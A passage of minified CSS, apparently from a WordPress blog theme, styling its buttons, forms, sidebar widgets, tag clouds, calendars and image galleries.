7%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;height:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:bold}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background:#E84E89;color:white;text-shadow:none}::selection{background:#E84E89;color:white;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#222}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Montserrat",sans-serif;font-weight:600;font-size:24px;margin-bottom:40px;line-height:1.6;letter-spacing:0.6px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;font-weight:normal;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:26px;line-height:1.4}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:18px;margin-bottom:10px;line-height:1.45}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:16px;margin-bottom:5px;line-height:1.45}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author:after,.title.bordered:after,.wpcf7 label.bordered:after{display:block;content:'';width:100%;height:2px;background:#F4F4F4;margin-top:10px}#single #comments.hosted .comment .bordered.white.comment-author:after,.title.bordered.white:after,.wpcf7 label.bordered.white:after{background:rgba(255,255,255,0.25)}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.border-effect a:before,.underline-effect a:before{-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.border-effect a,.underline-effect a{position:relative;z-index:1;padding-bottom:2px}.border-effect a:before,.underline-effect a:before{content:'';position:absolute;left:0;top:100%;width:100%;border-bottom:1px solid;opacity:.5}.border-effect a:before,.underline-effect a:hover:before{width:90%;left:5%}.border-effect a:before{opacity:0;visibility:hidden}.border-effect a:hover:before{width:100%;left:0;opacity:1;visibility:visible}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0.001;-webkit-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}.widget_media_image a,a.hover-effect{display:block;position:relative;overflow:hidden;background:#000}.widget_media_image a img,.widget_media_image a span.cover,a.hover-effect img,a.hover-effect span.cover{display:block;width:101%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.widget_media_image a:hover img,.widget_media_image a:hover span.cover,a.hover-effect:hover img,a.hover-effect:hover span.cover{opacity:.85}.gradient-effect a:not(.epcl-button){padding-bottom:5px;background-image:-webkit-gradient(linear,left top,right top,from(#00bec1),to(#00bec1));background-image:-o-linear-gradient(left,#00bec1 0%,#00bec1 100%);background-image:linear-gradient(to right,#00bec1 0%,#00bec1 100%);background-size:0px 4px;background-repeat:no-repeat;background-position:left 87%}.gradient-effect a:not(.epcl-button):after,.gradient-effect a:not(.epcl-button):before{display:none}.gradient-effect a:not(.epcl-button):hover{color:#222;background-size:100% 4px}.epcl-pagination div.nav a.gradient-effect a,.gradient-effect.red a{background-image:-webkit-gradient(linear,left top,right top,from(#e84e89),to(#e84e89));background-image:-o-linear-gradient(left,#e84e89 0%,#e84e89 100%);background-image:linear-gradient(to right,#e84e89 0%,#e84e89 100%)}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a,.button,.epcl-button,.epcl-pagination div.nav a{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:hover,.button:hover,.epcl-button:hover,.epcl-pagination div.nav a:hover{color:#fff;background-color:#333}#single #comments.hosted nav.pagination a.small,.button.small,.epcl-button.small,.epcl-pagination div.nav a.small{font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.large,.button.large,.epcl-button.large,.epcl-pagination div.nav a.large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}#single #comments.hosted nav.pagination a.circle,.button.circle,.epcl-button.circle,.epcl-pagination div.nav a.circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}#single #comments.hosted nav.pagination a.circle i.fa,.button.circle i.fa,.epcl-button.circle i.fa,.epcl-pagination div.nav a.circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a.outline,.button.outline,.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}#single #comments.hosted nav.pagination a.outline:hover,.button.outline:hover,.epcl-button.outline:hover,.epcl-pagination div.nav a.outline:hover{color:#fff;background-color:#00BEC1}#single #comments.hosted nav.pagination .epcl-pagination div.nav a,#single #comments.hosted nav.pagination a.red,.button.red,.epcl-button.red,.epcl-pagination div.nav #single #comments.hosted nav.pagination a,.epcl-pagination div.nav a,.epcl-pagination div.nav a.epcl-button{background-color:#E84E89}#single #comments.hosted nav.pagination .epcl-pagination div.nav a:hover,#single #comments.hosted nav.pagination a.red:hover,.button.red:hover,.epcl-button.red:hover,.epcl-pagination div.nav #single #comments.hosted nav.pagination a:hover,.epcl-pagination div.nav a.epcl-button:hover,.epcl-pagination div.nav a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination .epcl-pagination div.nav a.outline,#single #comments.hosted nav.pagination a.red.outline,.button.red.outline,.epcl-button.red.outline,.epcl-pagination div.nav #single #comments.hosted nav.pagination a.outline,.epcl-pagination div.nav a.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}#single #comments.hosted nav.pagination a.dark,.button.dark,.epcl-button.dark,.epcl-pagination div.nav a.dark{background-color:#333}#single #comments.hosted nav.pagination a.dark:hover,.button.dark:hover,.epcl-button.dark:hover,.epcl-pagination div.nav a.dark:hover{color:#fff;background-color:#555}#single #comments.hosted nav.pagination a i.fa,.button i.fa,.epcl-button i.fa,.epcl-pagination div.nav a i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{display:block}.absolute.widget_epcl_tag_cloud,.absolute.widget_tag_cloud,div.tags.absolute{position:absolute;right:0;top:-15px;width:100%;z-index:10;text-align:center}.no-thumb.widget_epcl_tag_cloud,.no-thumb.widget_tag_cloud,div.tags.no-thumb{margin-bottom:12.5px;margin-top:-38px}.widget_epcl_tag_cloud a,.widget_epcl_tag_cloud span,.widget_tag_cloud a,.widget_tag_cloud span,div.tags a,div.tags span{font-size:15px;color:#fff;display:inline-block;padding:4px 25px;vertical-align:top;border-radius:3px;margin-bottom:5px;margin-right:5px;border-radius:25px;font-family:"Montserrat",sans-serif;font-weight:600;letter-spacing:0.5px;background-color:#E84E89}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,div.tags a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.ctag{background-color:#E84E89}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#F4F4F4;border:2px solid #F4F4F4;color:#555;font:15px "Montserrat",sans-serif;font-weight:500;letter-spacing:0.3px;padding:12px 30px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:25px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#555}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#555}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#555}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#555}input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e7e7}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px;line-height:1.8}input[type=submit]{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:#E84E89;font-size:18px;padding:10px 30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=submit]:hover{color:#fff;background-color:#333}input[type=submit].small{font-size:12px;padding:5px 15px}input[type=submit].large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}input[type=submit].circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}input[type=submit].circle i.fa{margin:0;vertical-align:middle}input[type=submit].outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}input[type=submit].outline:hover{color:#fff;background-color:#00BEC1}input[type=submit].red{background-color:#E84E89}input[type=submit].red:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}input[type=submit].red.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}input[type=submit].dark{background-color:#333}input[type=submit].dark:hover{color:#fff;background-color:#555}input[type=submit] i.fa{font-size:85%;margin-left:5px}select{max-width:100%;height:auto;background:#F4F4F4 url("[data-uri]") no-repeat 97% center;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,.wp-block-categories select,select.custom-select{border:0;border-radius:5px;padding:10px 15px;padding-right:25px;background:#E84E89 url("[data-uri]") no-repeat 93% center;background-size:9px 6px;color:#fff;font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;outline:0;cursor:pointer;margin-left:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select option,.widget_categories select option,.widget_meta select option,.widget_nav_menu select option,.widget_pages select option,.widget_recent_comments select option,.widget_recent_entries select option,.widget_rss select option,.wp-block-categories select option,select.custom-select option{color:#222;background:#fff}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,select.custom-select{display:none}.ie9 .widget_archive select,.ie9 .widget_categories select,.ie9 .widget_meta select,.ie9 .widget_nav_menu select,.ie9 .widget_pages select,.ie9 .widget_recent_comments select,.ie9 .widget_recent_entries select,.ie9 .widget_rss select,.ie9 select.custom-select,.widget_archive .ie9 select,.widget_categories .ie9 select,.widget_meta .ie9 select,.widget_nav_menu .ie9 select,.widget_pages .ie9 select,.widget_recent_comments .ie9 select,.widget_recent_entries .ie9 select,.widget_rss .ie9 select{background:none;display:block}.widget_archive select::-ms-expand,.widget_categories select::-ms-expand,.widget_meta select::-ms-expand,.widget_nav_menu select::-ms-expand,.widget_pages select::-ms-expand,.widget_recent_comments select::-ms-expand,.widget_recent_entries select::-ms-expand,.widget_rss select::-ms-expand,select.custom-select::-ms-expand{display:none}.widget_archive select:first-child,.widget_categories select:first-child,.widget_meta select:first-child,.widget_nav_menu select:first-child,.widget_pages select:first-child,.widget_recent_comments select:first-child,.widget_recent_entries select:first-child,.widget_rss select:first-child,select.custom-select:first-child{margin-left:0}button{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}.empty{border:1px solid #F15F74!important}::-webkit-input-placeholder{color:rgba(255,255,255,0.75)}:-moz-placeholder{color:rgba(255,255,255,0.75)}::-moz-placeholder{color:rgba(255,255,255,0.75)}:-ms-input-placeholder{color:rgba(255,255,255,0.75)}form.search-form{position:relative;z-index:1;max-width:none!important}form.search-form input{margin:0}form.search-form input.search-field{background:#00BEC1;border:0;color:#fff;font-weight:500;letter-spacing:0.3px;padding-right:50px}form.search-form input.search-field::-webkit-input-placeholder{color:#fff}form.search-form input.search-field:-moz-placeholder{color:#fff}form.search-form input.search-field::-moz-placeholder{color:#fff}form.search-form input.search-field:-ms-input-placeholder{color:#fff}form.search-form .submit{position:absolute;right:20px;top:50%;color:#fff;background:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:-14px;font-size:16px}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 input.wpcf7-form-control,.wpcf7 textarea.wpcf7-form-control{font-weight:500}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#DE394A;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:25px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}#footer .widget{margin-bottom:20px}.widget .nice-select{float:none;color:#fff;border-color:#E84E89;background-color:#E84E89;color:#fff;font-weight:500;margin:0}.widget .nice-select:active,.widget .nice-select:focus,.widget .nice-select:hover{background-color:#E84E89;border-color:#E84E89;color:#fff}.widget .nice-select:after{border-bottom:2px solid #fff;border-right:2px solid #fff}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:16px}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}#footer .widget_archive ul>li ul.children,#footer .widget_archive ul>li ul.sub-menu,#footer .widget_categories ul>li ul.children,#footer .widget_categories ul>li ul.sub-menu,#footer .widget_meta ul>li ul.children,#footer .widget_meta ul>li ul.sub-menu,#footer .widget_nav_menu ul>li ul.children,#footer .widget_nav_menu ul>li ul.sub-menu,#footer .widget_pages ul>li ul.children,#footer .widget_pages ul>li ul.sub-menu,#footer .widget_recent_comments ul>li ul.children,#footer .widget_recent_comments ul>li ul.sub-menu,#footer .widget_recent_entries ul>li ul.children,#footer .widget_recent_entries ul>li ul.sub-menu,#footer .widget_rss ul>li ul.children,#footer .widget_rss ul>li ul.sub-menu{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li,#footer .widget_categories ul>li,#footer .widget_meta ul>li,#footer .widget_nav_menu ul>li,#footer .widget_pages ul>li,#footer .widget_recent_comments ul>li,#footer .widget_recent_entries ul>li,#footer .widget_rss ul>li{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li a:before,#footer .widget_categories ul>li a:before,#footer .widget_meta ul>li a:before,#footer .widget_nav_menu ul>li a:before,#footer .widget_pages ul>li a:before,#footer .widget_recent_comments ul>li a:before,#footer .widget_recent_entries ul>li a:before,#footer .widget_rss ul>li a:before{display:none}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;padding-left:27px;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:600}.widget_archive>ul>li:before,.widget_categories>ul>li:before,.widget_recent_comments>ul>li:before,.widget_recent_entries>ul>li:before,.widget_rss>ul>li:before{color:#E84E89;font-family:'remixicon'!important;font-size:18px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0px}#footer .widget_archive>ul>li:before,#footer .widget_categories>ul>li:before,#footer .widget_recent_comments>ul>li:before,#footer .widget_recent_entries>ul>li:before,#footer .widget_rss>ul>li:before{color:#fff}.widget_recent_entries>ul>li:before{content:"\ec1d";top:-2px}.widget_archive>ul>li:before{content:"\eae0"}.widget_recent_comments>ul>li:before{content:"\eafc";top:-2px;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);font-size:19px}.widget_rss>ul>li:before{content:"\ee6c";top:-2px}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories{color:#666666}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widget_archive ul li span,#footer .widget_categories ul li span{color:#fff}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_archive ul>li:after,.widget_categories ul>li:after{content:'';display:block;width:100%;clear:both}.widget_epcl_tag_cloud,.widget_tag_cloud{display:block}.widget_epcl_tag_cloud div.tagcloud,.widget_tag_cloud div.tagcloud{margin-left:-3px}.widget_epcl_tag_cloud a,.widget_tag_cloud a{font-size:14px!important;margin:0 2px 8px 0;color:#fff;background-image:none!important}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover{color:#fff}.widget_epcl_tag_cloud a .tag-link-count,.widget_tag_cloud a .tag-link-count{margin-left:2px}.widget_epcl_tag_cloud span,.widget_tag_cloud span{display:inline;padding:0;color:inherit;font-size:13px;background:transparent;vertical-align:inherit;margin:0}#footer .widget_epcl_tag_cloud a,#footer .widget_tag_cloud a{color:#fff;font-size:15px!important;padding:4px 20px}#footer .widget_epcl_tag_cloud a:before,#footer .widget_tag_cloud a:before{display:none}#footer .widget_epcl_tag_cloud a:hover,#footer .widget_tag_cloud a:hover{color:#fff}.widget_recent_entries .post-date{font-size:13px;display:block;color:#595959}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%}.widget_calendar table caption{font-weight:600}.widget_calendar table thead{background:#111;color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid #F4F4F4;text-align:center}.widget_calendar table td a{font-weight:600}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}#footer .widget_calendar table{border-collapse:separate}#footer .widget_calendar table td{border:0;border-top:1px solid rgba(255,255,255,0.25)}#footer .widget_calendar tfoot{border-top:1px solid rgba(255,255,255,0.25)}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 4px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:14px}.widget_rss a{font-family:"Montserrat",sans-serif;font-weight:600}.widget_rss .rss-date{display:block;font-size:13px}.widget_rss cite{font-weight:600}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:90px;height:90px;margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:9px;font-size:14px;opacity:0.75}.widget_epcl_about .social{background:#00BEC1;padding:2px 25px;float:left;border-radius:25px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.widget_epcl_about .social a{padding:0;margin:0 5px;font-size:18px;color:#fff!important}.widget_epcl_about p{margin-top:15px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{padding-top:0px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:100px;min-height:80px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item .title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:0px;font-weight:600}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px;border-radius:50%;background:none;position:absolute;left:0;top:0;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px;color:#595959}.widget_epcl_featured_category .item time svg,.widget_epcl_posts_thumbs .item time svg,.widget_epcl_related_articles .item time svg{margin-right:5px;width:14px;height:14px;vertical-align:middle;margin-top:-3px;fill:#595959}#footer .widget_epcl_featured_category .item time,#footer .widget_epcl_posts_thumbs .item time,#footer .widget_epcl_related_articles .item time{color:#fff}#footer .widget_epcl_featured_category .item time svg,#footer .widget_epcl_posts_thumbs .item time svg,#footer .widget_epcl_related_articles .item time svg{fill:#fff}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}aside .widget_epcl_featured_category .item a:before,aside .widget_epcl_posts_thumbs .item a:before,aside .widget_epcl_related_articles .item a:before{border:none}.epcl-gallery div.loading,.widget_epcl_flickr div.loading,.widget_epcl_instagram div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading,.widget_epcl_instagram.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul,.widget_epcl_instagram ul{margin:0 -5px}.epcl-gallery ul li,.widget_epcl_flickr ul li,.widget_epcl_instagram ul li{display:block;padding:0 5px 10px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper,.widget_epcl_instagram ul li .wrapper{border-radius:15px;overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a,.widget_epcl_instagram ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover!important;padding-top:80%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li a:hover:before,.widget_epcl_instagram ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover,.widget_epcl_instagram ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_instagram ul li a{padding-top:20%}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:13px;line-height:2}section.widget_epcl_tweets p a{color:#E84E89}section.widget_epcl_tweets p 